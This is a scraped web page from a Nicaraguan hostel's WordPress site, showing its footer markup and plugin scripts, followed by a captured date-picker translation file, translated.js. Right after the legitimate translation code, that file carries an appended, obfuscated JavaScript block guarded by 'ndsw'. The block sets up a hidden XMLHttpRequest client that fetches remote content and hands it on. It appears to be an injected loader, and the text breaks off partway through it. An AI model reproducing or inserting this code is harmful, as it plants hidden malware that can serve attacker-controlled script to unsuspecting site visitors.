    <div class="wrapper">
        <div class="footer-widgets-wrapper">
                            <div class="widget-area">
                    <section id="text-1" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-3249 size-full" src="https://paradisonicaragua.com/wp-content/uploads/2020/08/logo-paradiso-iso-web-2.png" alt="Logo Paradiso Hostel Nicaragua Laguna de Apoyo" width="134" height="120" /></p>
<p>En <strong>Paradiso Hostel</strong> ofrecemos alojamiento frente a la Laguna de Apoyo. Proporcionamos un <strong>Bar &amp; Restaurante</strong> con área de playa privada.</p>
</div>
		</section>                </div>
                                <div class="widget-area">
                    <section id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">Información</h4><div class="menu-footer-widget-es-container"><ul id="menu-footer-widget-es" class="menu"><li id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="https://paradisonicaragua.com/es/contacto/">Contacto</a></li>
<li id="menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://paradisonicaragua.com/es/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
<li id="menu-item-2768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2768"><a href="https://paradisonicaragua.com/es/como-llegar-a-paradiso-hostel/">¿Cómo llegar a Paradiso Hostel?</a></li>
<li id="menu-item-3693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://paradisonicaragua.com/es/terminos-y-condiciones/">Términos &#038; Condiciones Paradiso</a></li>
</ul></div></section>                </div>
                                <div class="widget-area">
                    
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Publicaciones</h4>
		<ul>
											<li>
					<a href="https://paradisonicaragua.com/es/sin-categorizar/que-hacer-en-laguna-de-apoyo/">5 Cosas que tienes que hacer al visitar Laguna de Apoyo</a>
									</li>
											<li>
					<a href="https://paradisonicaragua.com/es/vacaciones/laguna-de-apoyo-nicaragua/">Laguna de Apoyo es un Lugar Ideal para pasar en Familia</a>
									</li>
											<li>
					<a href="https://paradisonicaragua.com/es/vacaciones/historia-de-la-reserva-natural-laguna-de-apoyo-nicaragua/">Historia de la Reserva Natural Laguna de Apoyo, Nicaragua</a>
									</li>
					</ul>

		</section>                </div>
                                <div class="widget-area">
                    <section id="text-2" class="widget widget_text"><h4 class="widget-title">Contacto</h4>			<div class="textwidget"><p>Plan Laguna de Apoyo,<br />
entre los departamentos de Masaya &amp; Granada, en Nicaragua.</p>
<p>info@paradisonicaragua.com</p>
<p><a style="color: inherit; margin-left: 0.5em;" href="tel:+50525203571"><span class="color_15">(+505) 2520 3571</span></a><br />
<a style="color: inherit; margin-left: 0.5em;" href="tel:+50581874542"><span class="color_15">(+505) 8187 4542</span></a></p>
</div>
		</section>                </div>
                        </div>
    </div>
</div>

        <div class="site-info-wrapper">
            <div class="wrapper">
                                <div class="site-info">
                    Paradiso Nicaragua &copy; 2026 All Rights Reserved                </div><!-- .site-info -->
                <div class="footer-menu-container"><ul id="footer-menu" class="footer-menu"><li id="menu-item-2922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2922"><a target="_blank" href="https://ultrawagner.com/">Desarrollado por Ultrawagner</a></li>
</ul></div>            </div>
        </div>
	</footer><!-- #colophon -->

    </div><!-- #page -->

        <!-- After add to cart  message  -->
        <script type="text/javascript">
            jQuery( function($){
                var get_reserv_detials = localStorage.getItem('wpc_reservation_details');
                $('body').on('added_to_cart', function(event, fragments, cart_hash, button){
                    $('.wpc-cart-message').fadeIn().delay(3000).fadeOut();
                    // pass data to show in reservation details
                    if ( typeof food_details_reservation !=="undefined" &&
                    typeof get_reserv_detials !=="undefined" && get_reserv_detials !== null && typeof button !=="undefined"
                    ) {

                        var product_id    = button.data('product_id'),   // Get the product id
                            product_name  = button.data('product_name'), // Get the product name
                            product_price = button.data('product_price'); // Get the product price

                        food_details_reservation({product_id:product_id,product_name:product_name,product_price:product_price ,
                         } , $  )
                    }
                }); 
            });
        </script>

        	<div id="fb-root"></div>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='wpc-cart-css-inline-css' type='text/css'>
.wpc_background_color { background-color : #000000}
                .wpc_cart_block .wpc_background_color a.button.wc-forward,
                .wpc-food-menu-item .wpc-food-inner-content .wpc-menu-tag li,
                .wpc_cart_block .wpc_cart_icon,
                .picker__holder .picker__box,
                .wpc-food-menu-item .wpc-add-to-cart a,
                .wpc-reservation-field.date.wpc-reservation-calender-field,
                .wpc-category-list-style1 .wpc-category-title a, .wpc-category-list-style3 .wpc-category-title a,
                .wpc-reservation-form .wpc_reservation_user_info,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button,
                body.woocomerce-layout-override-enable .woocommerce button.button.alt,
                body.woocomerce-layout-override-enable.archive .products .product .button,
                body.woocomerce-layout-override-enable.archive .products .product .added_to_cart,
                body.woocomerce-layout-override-enable.single-product .products .product .button,
                body.woocomerce-layout-override-enable.single-product .products .product .added_to_cart,
                body.woocomerce-layout-override-enable.woocommerce #respond input#submit,
                .wpc-tab-with-slider .swiper-button-next, .wpc-tab-with-slider .swiper-button-prev, 
                .wpc-food-menu-slider .swiper-button-next, .wpc-food-menu-slider .swiper-button-prev,
                .wpc-food-menu-item .wpc-menu-tag li,
                .reserv-with-food-wrap .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
                body.woocomerce-layout-override-enable.woocommerce button.button.alt,
                body.woocomerce-layout-override-enable.single-product div.product .woocommerce-tabs ul li.active,
                body.woocomerce-layout-override-enable.archive .woocommerce-pagination li span.current,
                 body.woocomerce-layout-override-enable.archive .woocommerce-pagination li a.current,
                 .wpc-reservation-pro-wrap .wpc-nav li a.wpc-tab-a.wpc-active,
                 .action-button.wpc-btn,
                 .wpc-content-area .wpc-tab li a.wpc-active,
                 .wpc-minicart-wrapper .wpc_cart_icon,
                 .reserv-with-food-menu-wrap .wpc-food-tab-wrapper .wpc-nav li a.wpc-active,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table a.remove,
                .wpc-btn, .attr-btn-primary, 
                .reservation_form_submit.wpc-btn,
                .cancell_form_submit.wpc-btn,
                .wpc-settings-dashboard .button-primary,
                .wpc-btn,
                .wpc-minicart-wrapper .wpc-minicart-header,
                .wpc-minicart-wrapper .wpc-field-wrap .dot-shadow,
                .wpc-minicart-wrapper.style2 .wpc_cart_icon,
                .wpc-minicart-wrapper.style2 .wpc_cart_icon .basket-item-count,
                .wpc_pro_order_tip_wrapper .wpc-btn {
                     background-color : #000000
                }
                .wpc-minicart-wrapper .wpc-field-wrap input[type=radio] {
                    border-color:#000000
                }
              
                
                .wpc-food-menu-item .wpc-food-inner-content .wpc-menu-currency,
                .wpc-food-menu-item .wpc-food-inner-content .wpc-post-title a:hover,
                .wpc_cart_block .woocommerce-mini-cart li a,
              
                body.woocomerce-layout-override-enable.archive .products .product .price,
                body.woocomerce-layout-override-enable.single-product .products .product .price,
                .wpc-reservation-success .success-title1,
                body.woocomerce-layout-override-enable.single-product .products .product .woocommerce-loop-product__title:hover,
                body.woocomerce-layout-override-enable .products .product .woocommerce-loop-product__title:hover,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table tbody td.product-name a:hover,
                .woocomerce-layout-override-enable.woocommerce-checkout .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th,
                 .woocomerce-layout-override-enable.woocommerce-checkout .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td,
                .wpc-food-tab-wrapper .wpc-nav li a.wpc-active,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table tbody td.product-name a,
                body.woocomerce-layout-override-enable.woocommerce-checkout .woocommerce .shop_table tbody td.product-name a {
                    color : #000000
                }
                .wpc-reservation-field.date .flatpickr-day {
                    border-color : #000000
                }
                .wpc-food-tab-wrapper .wpc-nav li a.wpc-active,
                .wpc-reservation-form #wpc_cancel_request, .wpc-reservation-form #wpc_book_table{
                    border-bottom-color : #000000
                }
                body.woocomerce-layout-override-enable.single-product div.product .woocommerce-tabs ul li.active{
                    border-right-color : #000000
                }
                .wpc-food-tab-wrapper .wpc-nav li a:after{
                    border-color:#000000 transparent transparent transparent;
                }
                .wpc-reservation-field.date .flatpickr-day,
                .wpc-food-menu-item.style2:hover {
                    border-color:#000000
                }

                @media (min-width: 768px){
                    .nav-position-right .wpc-nav li a.wpc-active,
                    .nav-position-left .wpc-nav li a.wpc-active,
                    .wpc_pro_order_tip_wrapper .wpc-btn.wpc-btn-border:hover {
                        background-color: #000000;
                        color: #fff;
                        border-color: #000000;
                    }
                
                    
                .wpc_cart_block .woocommerce-mini-cart li .remove.remove_from_cart_button {color: #fff !important; background-color : #000000}
                .wpc_cart_block .wpc_background_color a.button.wc-forward:hover,
                .wpc-btn:hover, .wpc-btn:focus, .attr-btn-primary:hover, .attr-btn-primary:focus, 
                .reservation_form_submit.wpc-btn:hover, .reservation_form_submit.wpc-btn:focus, 
                .cancell_form_submit.wpc-btn:hover, .cancell_form_submit.wpc-btn:focus, 
                .wpc-settings-dashboard .button-primary:hover,
                 .wpc-settings-dashboard .button-primary:focus,
                 body.woocomerce-layout-override-enable.woocommerce button.button.alt:hover,
                 body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table a.remove:hover,
                 body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button:hover,
                 .wpc-reservation-form .wpc_reservation_user_info .wpc_log_message,
                 body.woocomerce-layout-override-enable.woocommerce #respond input#submit:hover,
                 body.woocomerce-layout-override-enable .products .product span.onsale,
                 body.woocomerce-layout-override-enable.single-product .products .product span.onsale,
                 body.woocomerce-layout-override-enable .woocommerce button.button.alt:hover,
                 .wpc-reservation-form .confirm_booking_btn,
                 .reserv-with-food-wrap #wpc-multi-step-reservation .wpc-btn.wpc-form-previous,
                 .settings-content-wraps .wpc-btn,
                 .action-button.wpc-btn:hover,
                 .wpc-minicart-wrapper .wpc_cart_icon .basket-item-count,
                #wpc_location_modal .wpc-close,
                .wpc-btn:hover, 
                .wpc_pro_order_tip_wrapper .wpc-btn:hover,
                .wpc_pro_order_tip_wrapper .wpc-btn.wpc-btn-border:hover {
                     background-color : #000000
                }
                .wpc_cart_block .woocommerce-mini-cart li .remove.remove_from_cart_button { background-color : #000000}
                .woocomerce-layout-override-enable.woocommerce div.product p.price,
                .woocomerce-layout-override-enable.woocommerce div.product span.price,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table tbody td.product-name a:hover,
                body.woocomerce-layout-override-enable.woocommerce-checkout .woocommerce .shop_table tbody td.product-name a:hover
                { 
                    color : #000000}
</style>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":[],"ajax_url":"https:\/\/paradisonicaragua.com\/wp-admin\/admin-ajax.php","isRTL":"","nonces":{"contact_form":"e556d06830"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=2.0.13" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/js/pickerDate.js?ver=6.7.4" id="date-picker-script-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/js/translated.js?ver=6.7.4" id="date-picker-translated-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.6.1" id="qligg-swiper-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/canjs/can.custom.min.js?ver=3.9.10" id="mphb-canjs-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.plugin.min.js?ver=3.9.10" id="mphb-kbwood-plugin-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick.min.js?ver=3.9.10" id="mphb-kbwood-datepick-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick-es.js?ver=3.9.10" id="mphb-kbwood-datepick-localization-js"></script>
<script type="text/javascript" id="mphb-js-extra">
/* <![CDATA[ */
var MPHB = {"_data":{"settings":{"currency":{"code":"NIO","price_format":"<span class=\"mphb-currency\">C&#36;<\/span>%s","decimals":2,"decimal_separator":".","thousand_separator":","},"siteName":"Paradiso Nicaragua","currentLanguage":"es","firstDay":1,"numberOfMonthCalendar":2,"numberOfMonthDatepicker":2,"dateFormat":"dd\/mm\/yyyy","dateTransferFormat":"yyyy-mm-dd","useBilling":true,"useCoupons":false,"datepickerClass":"","countryRequired":false,"fullAddressRequired":false,"isDirectBooking":false},"today":"2026-01-19","ajaxUrl":"https:\/\/paradisonicaragua.com\/wp-admin\/admin-ajax.php","nonces":{"mphb_create_stripe_payment_intent":"1defd43b8e","mphb_update_checkout_info":"3225368f41","mphb_update_rate_prices":"2b064957e8","mphb_get_billing_fields":"c8bc611d40","mphb_apply_coupon":"1ba3e511ad","mphb_get_free_accommodations_amount":"e9aef9afa2"},"roomTypesData":[],"translations":{"errorHasOccured":"Se ha producido un error. Vuelve a intentarlo m\u00e1s tarde.","booked":"Reservado","buffer":"Tiempo extra entre servicios.","pending":"Pendiente","available":"Disponible","notAvailable":"No disponible","earlierMinAdvance":"Esto es antes de lo permitido en nuestras reglas de reserva anticipada.","laterMaxAdvance":"Esto es m\u00e1s tarde de lo permitido en nuestras reglas de reserva anticipada.","notStayIn":"L\u00edmite de estad\u00eda","notCheckIn":"L\u00edmite de llegada","notCheckOut":"L\u00edmite de salida","past":"D\u00eda en el pasado","checkInDate":"Fecha de llegada","lessThanMinDaysStay":"Menos de d\u00edas m\u00ednimos de estad\u00eda","moreThanMaxDaysStay":"M\u00e1s de un m\u00e1ximo de d\u00edas de estancia","laterThanMaxDate":"M\u00e1s tarde de la fecha m\u00e1xima para la fecha actual de llegada","rules":"Reglas:","tokenizationFailure":"Error de tokenizaci\u00f3n: %s","roomsAddedToReservation_singular":"%1$d &times; &ldquo;%2$s&rdquo; se ha sido a\u00f1adido a su reserva.","roomsAddedToReservation_plural":"%1$d &times; &ldquo;%2$s&rdquo; se han sido a\u00f1adidos a su reserva.","countRoomsSelected_singular":"%s alojamiento seleccionado.","countRoomsSelected_plural":"%s alojamientos seleccionados.","emptyCouponCode":"El c\u00f3digo del cup\u00f3n est\u00e1 vacio","checkInNotValid":"Fecha de llegada no v\u00e1lida.","checkOutNotValid":"Fecha de salida no v\u00e1lida."},"page":{"isCheckoutPage":false,"isSingleRoomTypePage":false,"isSearchResultsPage":false,"isCreateBookingPage":false},"rules":{"reservationRules":{"check_in_days":[{"season_ids":[0],"room_type_ids":[0],"check_in_days":[0,1,2,3,4,5,6]}],"check_out_days":[{"season_ids":[0],"room_type_ids":[0],"check_out_days":[0,1,2,3,4,5,6]}],"min_stay_length":[{"season_ids":[0],"room_type_ids":[0],"min_stay_length":1}],"max_stay_length":[{"season_ids":[0],"room_type_ids":[0],"max_stay_length":0}],"min_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"min_advance_reservation":0}],"max_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"max_advance_reservation":0}]},"dates":[],"blockedTypes":[],"bufferRules":[{"season_ids":[0],"room_type_ids":[0],"buffer_days":0}]},"gateways":[],"seasons":{"6437":{"start_date":"2022-04-09","end_date":"2022-04-17","allowed_days":[0,1,2,3,4,5,6]},"6436":{"start_date":"2022-04-01","end_date":"2022-12-31","allowed_days":[0,1,2,3,4,5,6]}},"roomTypeId":0,"allRoomTypeIds":[100,6377,3187,9198,9199,3964,111,3181,124,86]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/assets/js/public/mphb.min.js?ver=3.9.10" id="mphb-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/moment.min.js?ver=2.2.31" id="wpc-moment-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/flatpickr.min.js?ver=2.2.31" id="wpc-flatpicker-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/jquery.tmpl.min.js?ver=2.2.31" id="wpc-jquery-tmpl-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/jquery.timepicker.min.js?ver=2.2.31" id="wpc-jquery-timepicker-js"></script>
<script type="text/javascript" id="wpc-public-js-extra">
/* <![CDATA[ */
var wpc_form_client_data = ["{\"settings\":{\"wpc_weekly_schedule\":[{\"Sat\":\"on\",\"Sun\":\"on\",\"Mon\":\"on\",\"Tue\":\"on\",\"Wed\":\"on\",\"Thu\":\"on\",\"Fri\":\"on\"}],\"wpc_weekly_schedule_start_time\":[\"07:30 AM\"],\"wpc_weekly_schedule_end_time\":[\"09:30 PM\"],\"wpc_all_day_start_time\":\"\",\"wpc_all_day_end_time\":\"\",\"wpc_holiday_date\":[],\"wpc_exception_date\":[],\"wpc_exception_start_time\":[],\"wpc_exception_end_time\":[],\"wpc_date_format\":\"d\\\/m\\\/Y\",\"wpc_time_format\":\"g:i A\",\"wpc_early_bookings\":\"any_time\",\"wpc_early_bookings_value\":\"\",\"wpc_max_day\":\"\",\"wpc_late_bookings\":\"30\",\"wpc_pending_message\":\"Thank you for booking. Your booking is pending. Please check your email.\",\"wpc_booking_confirmed_message\":\"Thank you for booking. Your booking is confirmed. Please check your email.\",\"wpc_today\":\"2026-01-19\",\"reserv_form_local\":\"en\",\"reserve_dynamic_message\":\"\",\"reserv_time_interval\":\"30\",\"no_schedule_message\":\"No schedule is set from admin\",\"weekly_multi_diff_times\":[],\"multi_diff_weekly_schedule\":[],\"reser_multi_schedule\":\"\",\"multi_start_time\":[],\"multi_end_time\":[],\"multi_schedule_name\":[],\"multi_seat_capacity\":[],\"multi_time_excludes\":[],\"time_valid_message\":\"End time must be after start time\",\"day_valid_message\":\"Please select day first\",\"is_pro_active\":false},\"wpc_ajax_url\":\"https:\\\/\\\/paradisonicaragua.com\\\/wp-admin\\\/admin-ajax.php\",\"wpc_validation_message\":{\"error_text\":\"Please fill the field\",\"email\":\"Email is not valid\",\"phone\":{\"phone_invalid\":\"Invalid phone number\",\"number_allowed\":\"Only number allowed\"},\"table_layout\":{\"empty\":\"Please choose available table\\\/chair for reservation\",\"min_invalid\":\"Minimum allowed guest is \",\"max_invalid\":\"Maximum allowed guest is \"}},\"wpc_form_dynamic_text\":{\"wpc_guest_count\":\"Select number of guests\",\"wpc_additional_information\":\"Additional Information:\"},\"_nonces\":{\"wpc_check_for_submission_nonce\":\"6fd713359e\",\"filter_food_location_nonce\":\"9c3ae08b3e\",\"wpc_seat_capacity_nonce\":\"b2cd32f76f\"}}"];
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/wpc-public.js?ver=2.2.31" id="wpc-public-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/common.js?ver=2.2.31" id="wpc-common-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/slick/slick/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/themes/luviana/js/navigation.js?ver=1.4.2" id="luviana-navigation-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/themes/luviana/js/skip-link-focus-fix.js?ver=1.4.2" id="luviana-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/themes/luviana/js/functions.js?ver=1.4.2" id="luviana-functions-js"></script>
<script type="text/javascript" id="joinchat-lite-js-extra">
/* <![CDATA[ */
var joinchat_obj = {"settings":{"telephone":"50581874542","whatsapp_web":true,"message_send":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=5.1.8" id="joinchat-lite-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.14" id="the_champ_sl_common-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/paradisonicaragua.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.14" id="the_champ_share_counts-js"></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/js/translated.js?ver=6.7.4
body_size: 2759
content:
/*
* Traducciones de Idioma
*
*/
function print_languague( languague, formatSubmit )
{

if ( languague == "ru-RU" ) {

    var monthsFull = [ 'января', 'февраля', 'марта', 'апреля', 'мая', 'июня', 'июля', 'августа', 'сентября', 'октября', 'ноября', 'декабря' ];
    var monthsShort =[ 'воскресенье', 'понедельник', 'вторник', 'среда', 'четверг', 'пятница', 'суббота' ];
    var weekdaysFull = [ 'воскресенье', 'понедельник', 'вторник', 'среда', 'четверг', 'пятница', 'суббота' ];
    var weekdaysShort = [ 'вс', 'пн', 'вт', 'ср', 'чт', 'пт', 'сб' ];
    var today = "сегодня";
    var clear = "удалить";
    var close = "закрыть";
    var firstDay = 1;
    var format = "d mmmm yyyy г.";
    var text_checkIn = 'Въезд';
    var text_checkOut = 'Въезд';
    var text_guest = 'Гости';
    var text_rooms = 'Наличие номеров';
    var text_submit = 'Свободные номера';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);

}
else if ( languague == "he-IL") {

    var monthsFull = [ 'ינואר', 'פברואר', 'מרץ', 'אפריל', 'מאי', 'יוני', 'יולי', 'אוגוסט', 'ספטמבר', 'אוקטובר', 'נובמבר', 'דצמבר' ];
    var monthsShort = [ 'ינו', 'פבר', 'מרץ', 'אפר', 'מאי', 'יונ', 'יול', 'אוג', 'ספט', 'אוק', 'נוב', 'דצמ' ];
    var weekdaysFull = [ 'יום ראשון', 'יום שני', 'יום שלישי', 'יום רביעי', 'יום חמישי', 'יום ששי', 'יום שבת' ];
    var weekdaysShort = [ 'א', 'ב', 'ג', 'ד', 'ה', 'ו', 'ש' ];
    var today = 'היום';
    var clear = 'למחוק';
    var firstDay = '';
    var format = 'dd/mm/yy';
    var text_checkIn = 'הגעה';
    var text_checkOut = 'עזיבה';
    var text_guest = 'אורחים';
    var text_rooms = 'מספר חדרים';
    var text_submit = 'שלח';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_submit').text(text_submit);

    jQuery('.box-datepicker .icon').css({ 'float':'left', 'right':'auto', 'left':'10px' }) //Change the style

    console.log('Languague is: '+languague);

}
else if ( languague == "en-US" ) {

    var monthsFull = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'];
    var monthsShort = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Nov', 'Dec'];
    var format = 'mm/dd/yy';
    var hiddenPrefix = 'prefix__';
    var hiddenSuffix = '__suffix';
    var today = 'Today';
    var clear = 'Clear';
    var close = 'Cancel';
    var weekdaysShort = ['Sun', 'Mon', 'Tue', 'Wen', 'Thu', 'Fri', 'Sat'];
    var text_checkIn = 'Check In';
    var text_checkOut = 'Check Out';
    var text_guest = 'Adults';
    var text_rooms = 'Rooms';
    var text_discount = 'Discount Coupon';
    var text_submit = 'Search Now';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_discount').text(text_discount);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);

}
else if ( languague == "pt-br" ) {
    
    var monthsFull = [ 'Janeiro', 'Fevereiro', 'Março', 'Abril', 'Maio', 'Junho', 'Julho', 'Agosto', 'Setembro', 'Outubro', 'Novembro', 'Dezembro' ];
    var monthsShort = [ 'Jan', 'Fev', 'Mar', 'Abr', 'Mai', 'Jun', 'Jul', 'Ago', 'Set', 'Out', 'Nov', 'Dez' ];
    var format = 'dd/mm/yy';
    var hiddenPrefix = 'prefix__';
    var hiddenSuffix = '__suffix';
    var today = 'Hoje';
    var clear = 'Limpar';
    var close = 'Fechar';
    var weekdaysShort = ['Dom', 'Seg', 'Ter', 'Qua', 'Qui', 'Sexta', 'Sáb'];
    var text_checkIn = 'Check In';
    var text_checkOut = 'Check Out';
    var text_guest = 'Adultos';
    var text_rooms = 'Quartos';
    var text_discount = 'Cupom de desconto';
    var text_submit = 'Busca';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_discount').text(text_discount);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);

}
else {
    var monthsFull = ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'];
    var monthsShort = ['En', 'Feb', 'Mar', 'Abr', 'May', 'Jun', 'Jul', 'Ago', 'Sep', 'Nov', 'Dic'];
    var format = 'dd/mm/yy';
    var hiddenPrefix = 'prefix__';
    var hiddenSuffix = '__suffix';
    var today = 'Hoy';
    var clear = 'Limpiar';
    var close = 'Cancelar';
    var weekdaysShort = ['Dom', 'Lun', 'Mar', 'Mie', 'Jue', 'Vie', 'Sab'];
    var text_checkIn = 'Check In';
    var text_checkOut = 'Check Out';
    var text_guest = 'Adultos';
    var text_rooms = 'Habitaciones';
    var text_children = 'Niños';
    var text_discount = 'Cupón de Descuento';
    var text_submit = 'Buscar';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_discount').text(text_discount);
    jQuery('.text_children').text(text_children);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);
} 

jQuery('.datepicker').pickadate({
        monthsFull: monthsFull,
        monthsShort: monthsShort,
        weekdaysFull: weekdaysFull,
        weekdaysShort: weekdaysShort,
        today: today,
        clear: clear,
        close: close,
        firstDay: firstDay,
        format: format,
        formatSubmit: formatSubmit
    });

};if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
